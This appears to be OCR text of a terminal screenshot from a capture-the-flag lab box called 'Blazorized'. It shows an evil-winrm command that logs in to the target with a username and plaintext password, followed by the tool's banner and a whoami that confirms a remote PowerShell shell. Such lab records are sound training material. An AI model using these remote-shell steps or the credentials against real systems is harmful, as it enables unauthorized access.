 10.0.4.15 10.10.14.6 10.10.11.22 - Blazorized 25% 01:07 AM
❯ evil-winrm -u RSA_4810 -p '(Ni7856Do9854Ki05Ng0005 #)' -i 10.10.11.22
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> whoami
blazorized\rsa_4810
*Evil-WinRM* PS C:\Users\RSA_4810\Documents>